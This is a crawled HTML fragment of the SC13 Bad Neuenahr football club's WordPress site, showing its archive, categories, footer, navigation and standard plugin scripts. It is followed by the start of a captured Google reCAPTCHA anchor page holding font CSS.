					<a href="https://sc13badneuenahr.de/2025/12/zweiter-platz-beim-uhlsport-weihnachts-cup-der-sportfreunde-wueschheim-buellesheim-u13-des-sc-13-bad-neuenahr-ueberzeugt-beim-start-in-die-hallensaison/">Zweiter Platz beim Uhlsport-Weihnachts-Cup der Sportfreunde Wüschheim-Büllesheim &#8211; U13 des SC 13 Bad Neuenahr überzeugt beim Start in die Hallensaison</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiv</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archiv</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='https://sc13badneuenahr.de/2026/01/'> Januar 2026 </option>
	<option value='https://sc13badneuenahr.de/2025/12/'> Dezember 2025 </option>
	<option value='https://sc13badneuenahr.de/2025/11/'> November 2025 </option>
	<option value='https://sc13badneuenahr.de/2025/10/'> Oktober 2025 </option>
	<option value='https://sc13badneuenahr.de/2025/09/'> September 2025 </option>
	<option value='https://sc13badneuenahr.de/2025/08/'> August 2025 </option>
	<option value='https://sc13badneuenahr.de/2025/07/'> Juli 2025 </option>
	<option value='https://sc13badneuenahr.de/2025/06/'> Juni 2025 </option>
	<option value='https://sc13badneuenahr.de/2025/05/'> Mai 2025 </option>
	<option value='https://sc13badneuenahr.de/2025/04/'> April 2025 </option>
	<option value='https://sc13badneuenahr.de/2025/03/'> März 2025 </option>
	<option value='https://sc13badneuenahr.de/2025/02/'> Februar 2025 </option>
	<option value='https://sc13badneuenahr.de/2025/01/'> Januar 2025 </option>
	<option value='https://sc13badneuenahr.de/2024/12/'> Dezember 2024 </option>
	<option value='https://sc13badneuenahr.de/2024/11/'> November 2024 </option>
	<option value='https://sc13badneuenahr.de/2024/10/'> Oktober 2024 </option>
	<option value='https://sc13badneuenahr.de/2024/09/'> September 2024 </option>
	<option value='https://sc13badneuenahr.de/2024/08/'> August 2024 </option>
	<option value='https://sc13badneuenahr.de/2024/07/'> Juli 2024 </option>
	<option value='https://sc13badneuenahr.de/2024/06/'> Juni 2024 </option>
	<option value='https://sc13badneuenahr.de/2024/05/'> Mai 2024 </option>
	<option value='https://sc13badneuenahr.de/2024/04/'> April 2024 </option>
	<option value='https://sc13badneuenahr.de/2024/03/'> März 2024 </option>
	<option value='https://sc13badneuenahr.de/2024/02/'> Februar 2024 </option>
	<option value='https://sc13badneuenahr.de/2023/12/'> Dezember 2023 </option>
	<option value='https://sc13badneuenahr.de/2023/11/'> November 2023 </option>
	<option value='https://sc13badneuenahr.de/2023/10/'> Oktober 2023 </option>
	<option value='https://sc13badneuenahr.de/2023/09/'> September 2023 </option>
	<option value='https://sc13badneuenahr.de/2023/08/'> August 2023 </option>
	<option value='https://sc13badneuenahr.de/2023/07/'> Juli 2023 </option>
	<option value='https://sc13badneuenahr.de/2023/06/'> Juni 2023 </option>
	<option value='https://sc13badneuenahr.de/2023/05/'> Mai 2023 </option>
	<option value='https://sc13badneuenahr.de/2022/10/'> Oktober 2022 </option>
	<option value='https://sc13badneuenahr.de/2022/09/'> September 2022 </option>
	<option value='https://sc13badneuenahr.de/2022/08/'> August 2022 </option>
	<option value='https://sc13badneuenahr.de/2022/07/'> Juli 2022 </option>
	<option value='https://sc13badneuenahr.de/2022/06/'> Juni 2022 </option>
	<option value='https://sc13badneuenahr.de/2022/05/'> Mai 2022 </option>
	<option value='https://sc13badneuenahr.de/2022/04/'> April 2022 </option>
	<option value='https://sc13badneuenahr.de/2022/03/'> März 2022 </option>
	<option value='https://sc13badneuenahr.de/2022/02/'> Februar 2022 </option>
	<option value='https://sc13badneuenahr.de/2022/01/'> Januar 2022 </option>
	<option value='https://sc13badneuenahr.de/2021/12/'> Dezember 2021 </option>
	<option value='https://sc13badneuenahr.de/2021/11/'> November 2021 </option>
	<option value='https://sc13badneuenahr.de/2021/10/'> Oktober 2021 </option>
	<option value='https://sc13badneuenahr.de/2021/09/'> September 2021 </option>
	<option value='https://sc13badneuenahr.de/2021/08/'> August 2021 </option>
	<option value='https://sc13badneuenahr.de/2021/07/'> Juli 2021 </option>
	<option value='https://sc13badneuenahr.de/2021/06/'> Juni 2021 </option>
	<option value='https://sc13badneuenahr.de/2021/05/'> Mai 2021 </option>
	<option value='https://sc13badneuenahr.de/2021/04/'> April 2021 </option>
	<option value='https://sc13badneuenahr.de/2021/03/'> März 2021 </option>
	<option value='https://sc13badneuenahr.de/2021/02/'> Februar 2021 </option>
	<option value='https://sc13badneuenahr.de/2021/01/'> Januar 2021 </option>
	<option value='https://sc13badneuenahr.de/2020/12/'> Dezember 2020 </option>
	<option value='https://sc13badneuenahr.de/2020/11/'> November 2020 </option>
	<option value='https://sc13badneuenahr.de/2020/10/'> Oktober 2020 </option>
	<option value='https://sc13badneuenahr.de/2020/09/'> September 2020 </option>
	<option value='https://sc13badneuenahr.de/2020/08/'> August 2020 </option>
	<option value='https://sc13badneuenahr.de/2020/07/'> Juli 2020 </option>
	<option value='https://sc13badneuenahr.de/2020/06/'> Juni 2020 </option>
	<option value='https://sc13badneuenahr.de/2020/05/'> Mai 2020 </option>
	<option value='https://sc13badneuenahr.de/2020/04/'> April 2020 </option>
	<option value='https://sc13badneuenahr.de/2020/03/'> März 2020 </option>
	<option value='https://sc13badneuenahr.de/2020/02/'> Februar 2020 </option>
	<option value='https://sc13badneuenahr.de/2020/01/'> Januar 2020 </option>
	<option value='https://sc13badneuenahr.de/2019/12/'> Dezember 2019 </option>
	<option value='https://sc13badneuenahr.de/2019/11/'> November 2019 </option>
	<option value='https://sc13badneuenahr.de/2019/10/'> Oktober 2019 </option>
	<option value='https://sc13badneuenahr.de/2019/09/'> September 2019 </option>
	<option value='https://sc13badneuenahr.de/2019/08/'> August 2019 </option>
	<option value='https://sc13badneuenahr.de/2019/07/'> Juli 2019 </option>
	<option value='https://sc13badneuenahr.de/2019/06/'> Juni 2019 </option>
	<option value='https://sc13badneuenahr.de/2019/05/'> Mai 2019 </option>
	<option value='https://sc13badneuenahr.de/2019/04/'> April 2019 </option>
	<option value='https://sc13badneuenahr.de/2019/03/'> März 2019 </option>
	<option value='https://sc13badneuenahr.de/2019/02/'> Februar 2019 </option>
	<option value='https://sc13badneuenahr.de/2019/01/'> Januar 2019 </option>
	<option value='https://sc13badneuenahr.de/2018/12/'> Dezember 2018 </option>
	<option value='https://sc13badneuenahr.de/2018/11/'> November 2018 </option>
	<option value='https://sc13badneuenahr.de/2018/10/'> Oktober 2018 </option>
	<option value='https://sc13badneuenahr.de/2018/09/'> September 2018 </option>
	<option value='https://sc13badneuenahr.de/2018/08/'> August 2018 </option>
	<option value='https://sc13badneuenahr.de/2018/07/'> Juli 2018 </option>
	<option value='https://sc13badneuenahr.de/2018/06/'> Juni 2018 </option>
	<option value='https://sc13badneuenahr.de/2018/05/'> Mai 2018 </option>
	<option value='https://sc13badneuenahr.de/2018/04/'> April 2018 </option>
	<option value='https://sc13badneuenahr.de/2018/03/'> März 2018 </option>
	<option value='https://sc13badneuenahr.de/2018/02/'> Februar 2018 </option>
	<option value='https://sc13badneuenahr.de/2018/01/'> Januar 2018 </option>
	<option value='https://sc13badneuenahr.de/2017/12/'> Dezember 2017 </option>
	<option value='https://sc13badneuenahr.de/2017/11/'> November 2017 </option>
	<option value='https://sc13badneuenahr.de/2017/10/'> Oktober 2017 </option>
	<option value='https://sc13badneuenahr.de/2017/09/'> September 2017 </option>
	<option value='https://sc13badneuenahr.de/2017/08/'> August 2017 </option>
	<option value='https://sc13badneuenahr.de/2017/07/'> Juli 2017 </option>
	<option value='https://sc13badneuenahr.de/2017/06/'> Juni 2017 </option>
	<option value='https://sc13badneuenahr.de/2017/05/'> Mai 2017 </option>
	<option value='https://sc13badneuenahr.de/2017/04/'> April 2017 </option>
	<option value='https://sc13badneuenahr.de/2017/03/'> März 2017 </option>
	<option value='https://sc13badneuenahr.de/2017/02/'> Februar 2017 </option>
	<option value='https://sc13badneuenahr.de/2017/01/'> Januar 2017 </option>
	<option value='https://sc13badneuenahr.de/2016/12/'> Dezember 2016 </option>
	<option value='https://sc13badneuenahr.de/2016/11/'> November 2016 </option>
	<option value='https://sc13badneuenahr.de/2016/10/'> Oktober 2016 </option>
	<option value='https://sc13badneuenahr.de/2016/09/'> September 2016 </option>
	<option value='https://sc13badneuenahr.de/2016/08/'> August 2016 </option>
	<option value='https://sc13badneuenahr.de/2016/07/'> Juli 2016 </option>
	<option value='https://sc13badneuenahr.de/2016/06/'> Juni 2016 </option>
	<option value='https://sc13badneuenahr.de/2016/05/'> Mai 2016 </option>
	<option value='https://sc13badneuenahr.de/2016/04/'> April 2016 </option>
	<option value='https://sc13badneuenahr.de/2016/03/'> März 2016 </option>
	<option value='https://sc13badneuenahr.de/2016/02/'> Februar 2016 </option>
	<option value='https://sc13badneuenahr.de/2016/01/'> Januar 2016 </option>
	<option value='https://sc13badneuenahr.de/2015/12/'> Dezember 2015 </option>
	<option value='https://sc13badneuenahr.de/2015/11/'> November 2015 </option>
	<option value='https://sc13badneuenahr.de/2015/10/'> Oktober 2015 </option>
	<option value='https://sc13badneuenahr.de/2015/09/'> September 2015 </option>
	<option value='https://sc13badneuenahr.de/2015/08/'> August 2015 </option>
	<option value='https://sc13badneuenahr.de/2015/07/'> Juli 2015 </option>
	<option value='https://sc13badneuenahr.de/2015/06/'> Juni 2015 </option>
	<option value='https://sc13badneuenahr.de/2015/05/'> Mai 2015 </option>
	<option value='https://sc13badneuenahr.de/2015/04/'> April 2015 </option>
	<option value='https://sc13badneuenahr.de/2015/03/'> März 2015 </option>
	<option value='https://sc13badneuenahr.de/2015/02/'> Februar 2015 </option>
	<option value='https://sc13badneuenahr.de/2015/01/'> Januar 2015 </option>
	<option value='https://sc13badneuenahr.de/2014/12/'> Dezember 2014 </option>
	<option value='https://sc13badneuenahr.de/2014/11/'> November 2014 </option>
	<option value='https://sc13badneuenahr.de/2014/10/'> Oktober 2014 </option>
	<option value='https://sc13badneuenahr.de/2014/09/'> September 2014 </option>
	<option value='https://sc13badneuenahr.de/2014/08/'> August 2014 </option>
	<option value='https://sc13badneuenahr.de/2014/07/'> Juli 2014 </option>
	<option value='https://sc13badneuenahr.de/2014/06/'> Juni 2014 </option>
	<option value='https://sc13badneuenahr.de/2014/05/'> Mai 2014 </option>
	<option value='https://sc13badneuenahr.de/2014/04/'> April 2014 </option>
	<option value='https://sc13badneuenahr.de/2014/03/'> März 2014 </option>
	<option value='https://sc13badneuenahr.de/2014/02/'> Februar 2014 </option>
	<option value='https://sc13badneuenahr.de/2014/01/'> Januar 2014 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-41"><a href="https://sc13badneuenahr.de/category/1-mannschaft/">1. Mannschaft</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://sc13badneuenahr.de/category/allgemein/">Allgemein</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://sc13badneuenahr.de/category/kurstadtcup/">Kurstadt Cup</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://sc13badneuenahr.de/category/u13/">U13</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://sc13badneuenahr.de/category/u15/">U15</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://sc13badneuenahr.de/category/u17/">U17</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://sc13badneuenahr.de/category/u23/">U23</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://sc13badneuenahr.de/category/vorstand/">Vorstand</a>
</li>
			</ul>

			</aside>	</aside>
</div>
					</div>
	</div>
</div>

<div class="bottom-wrapper">
			<footer class="footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
			<div class="container">
				<div class="row">
					<div class="col-md-4">
						<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Kontakt &#038; Adresse</h3>			<div class="textwidget"><p>SC13 Bad Neuenahr e.V.<br />
Kreuzstraße 110<br />
53474 Bad Neuenahr-Ahrweiler</p>
<p>E-Mail: info@sc13badneuenahr.de</p>
</div>
		</aside><aside id="block-4" class="widget widget_block widget_text">
<p></p>
</aside>						<div class="social">
							<div class="menu-social-profile-links-container"><ul id="menu-social-profile-links-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74979"><a href="https://www.facebook.com/SC13badneuenahr/">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81520"><a href="https://www.instagram.com/sc13badneuenahr/?hl=de">Instagram</a></li>
</ul></div>						</div>
					</div>
					<div class="col-md-4">
						<aside id="text-5" class="widget widget_text">			<div class="textwidget"></div>
		</aside><aside id="block-9" class="widget widget_block"><style type="text/css">
.tg th{text-align: center;}
</style>
<table class="tg">
  <tr>
  <th class="tg-031e"><img decoding="async" src="https://sc13badneuenahr.de/wp-content/uploads/2024/07/Sponsoren_02-1024x878-1.jpg" alt="Sponsoren" width="375">
    </tr>
</table><br></aside>					</div>
					<div class="col-md-4">
						<aside id="text-6" class="widget widget_text"><h3 class="widget-title">Rechtliche Angaben:</h3>			<div class="textwidget"><p><a href="https://sc13badneuenahr.de/kontakt/">Kontakt</a></p>
<p><a href="https://sc13badneuenahr.de/impressum/">Impressum</a></p>
<p><a href="https://sc13badneuenahr.de/Datenschutzerklaerung/">Datenschutzerklärung</a></p>
</div>
		</aside>					</div>
				</div>
			</div>
		</footer><!--/footer-->
				<div class="copyright">
			<div class="container">
				Copyright 2026 SC13 Bad Neuenahr e.V. Alle Rechte vorbehalten.			</div>
		</div>
	</div>
</div><!--/#page-->
	<a class="scrollup"><i class="fas fa-angle-up"></i></a>
<nav id="menu">
	<div class="primary-menu"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-83657"><a href="https://sc13badneuenahr.de">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-75538"><a href="https://sc13badneuenahr.de/news/">Verein</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77"><a href="https://sc13badneuenahr.de/verein/vorstand/">Vorstand</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81258"><a href="https://sc13badneuenahr.de/impressum/">Impressum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-81257"><a href="https://sc13badneuenahr.de/datenschutzerklaerung/">Datenschutzerklaerung</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://sc13badneuenahr.de/verein/geschaeftsstelle/">Geschäftsstelle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://sc13badneuenahr.de/verein/stadion/">Stadion</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://sc13badneuenahr.de/verein/satzung/">Satzung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://sc13badneuenahr.de/verein/mitgliedschaft/">Mitgliedschaft</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75349"><a href="https://sc13badneuenahr.de/verein/chronik/">Chronik</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83682"><a href="https://sc13badneuenahr.de/nextcloud">Intern</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-75327"><a href="https://sc13badneuenahr.de/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-75439"><a href="https://sc13badneuenahr.de/mannschaften/">Mannschaften</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-84"><a href="https://sc13badneuenahr.de/mannschaften/1-mannschaft/">1. Mannschaft</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75385"><a href="https://sc13badneuenahr.de/1-mannschaft/">News</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://sc13badneuenahr.de/mannschaften/1-mannschaft/kader/">Kader</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-88"><a href="https://sc13badneuenahr.de/mannschaften/2-mannschaft/">U23</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75386"><a href="https://sc13badneuenahr.de/2-mannschaft/">News</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://sc13badneuenahr.de/mannschaften/2-mannschaft/kader/">Kader</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-92"><a href="https://sc13badneuenahr.de/mannschaften/u17/">U17</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75387"><a href="https://sc13badneuenahr.de/u17/">News</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://sc13badneuenahr.de/mannschaften/u17/kader/">Kader</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-95"><a href="https://sc13badneuenahr.de/mannschaften/u15/">U15</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75388"><a href="https://sc13badneuenahr.de/u15/">News</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://sc13badneuenahr.de/mannschaften/u15/kader/">Kader</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-100"><a href="https://sc13badneuenahr.de/mannschaften/u13/">U13</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75389"><a href="https://sc13badneuenahr.de/u13/">News</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://sc13badneuenahr.de/mannschaften/u13/kader/">Kader</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81518"><a href="https://fanshop90.de//Vereine/SC-13-Bad-Neuenahr/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://sc13badneuenahr.de/sponsoren/">Sponsoren</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-78780"><a href="https://sc13badneuenahr.de/kurstadtcup/news/">Kurstadt Cup</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78779"><a href="https://sc13badneuenahr.de/kurstadtcup/news/">News</a></li>
</ul>
</li>
</ul></div></nav>


			
			<style>.dsgvoaio_close_btn {display: none;}</style>

			
			<style>#tarteaucitronAlertSmall #tarteaucitronManager {display: none !important;}</style>

						

			<script type="text/javascript">

				jQuery( document ).ready(function() {
									
				
									

				
					(tarteaucitron.job = tarteaucitron.job || []).push('twitter');

				
					

								

									tarteaucitron.user.analytifycode = 'empty';
					
					tarteaucitron.user.useanalytify = 'false';
					
					tarteaucitron.user.monsterinsightcode = 'empty';
					
					tarteaucitron.user.usemonsterinsight = 'false';
					
					tarteaucitron.user.analyticsAnonymizeIp = 'true';

					tarteaucitron.user.analyticsUa = '';

					tarteaucitron.user.defaultoptinout = 'optin';

					tarteaucitron.user.analyticsMore = function () { 

					/* add here your optionnal ga.push() */

					};

					(tarteaucitron.job = tarteaucitron.job || []).push('analytics');

								
					
				
									

							

								

				
				
					(tarteaucitron.job = tarteaucitron.job || []).push('facebookcomment');

				
				
					(tarteaucitron.job = tarteaucitron.job || []).push('facebook');

				
				
					(tarteaucitron.job = tarteaucitron.job || []).push('twitter');

				
				
				
					(tarteaucitron.job = tarteaucitron.job || []).push('linkedin');

				
					(tarteaucitron.job = tarteaucitron.job || []).push('wordpressmain');

				});

			</script>

			

			
	<script>
		(
			function( $ ) {
				jQuery( window ).on( 'resize', function() {
					if ( $( window ).width() >= 992 ) {
						$( '#page' ).css( 'padding-bottom', $( '.uncover .bottom-wrapper' ).outerHeight() );
					}
				} );

				jQuery( window ).on( 'load', function() {
					jQuery( window ).trigger( 'resize' );
				} );
			}
		)( jQuery );
	</script>

					<script>
			jQuery( document ).ready( function( $ ) {
				var $window = $( window );
				// Scroll up
				var $scrollup = $( '.scrollup' );

				$window.scroll( function() {
					if ( $window.scrollTop() > 100 ) {
						$scrollup.addClass( 'show' );
					} else {
						$scrollup.removeClass( 'show' );
					}
				} );

				$scrollup.on( 'click', function( evt ) {
					$( "html, body" ).animate( { scrollTop: 0 }, 600 );
					evt.preventDefault();
				} );
			} );
		</script>
			<script type='text/javascript' src='https://sc13badneuenahr.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sc13badneuenahr.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sc13badneuenahr.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://sc13badneuenahr.de/wp-content/themes/structure/js/jquery.stellar.min.js' id='thememove-js-stellar-js'></script>
<script type='text/javascript' src='https://sc13badneuenahr.de/wp-content/themes/structure/js/jquery.matchHeight.js' id='matchHeight-js'></script>
<script type='text/javascript' src='https://sc13badneuenahr.de/wp-content/themes/structure/js/jQuery.mmenu/js/jquery.mmenu.all.min.js' id='jquery.menu-js-js'></script>
<script type='text/javascript' src='https://sc13badneuenahr.de/wp-content/themes/structure/js/main.js' id='thememove-js-main-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Le6kugZAAAAALDip66IamTMfbUGX4VQF78OMUKy&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://sc13badneuenahr.de/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://sc13badneuenahr.de/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://sc13badneuenahr.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Le6kugZAAAAALDip66IamTMfbUGX4VQF78OMUKy","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sc13badneuenahr.de/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.3' id='wpcf7-recaptcha-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le6kugZAAAAALDip66IamTMfbUGX4VQF78OMUKy&co=aHR0cHM6Ly9zYzEzYmFkbmV1ZW5haHIuZGU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=piiribwn9kp3
body_size: 48681
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
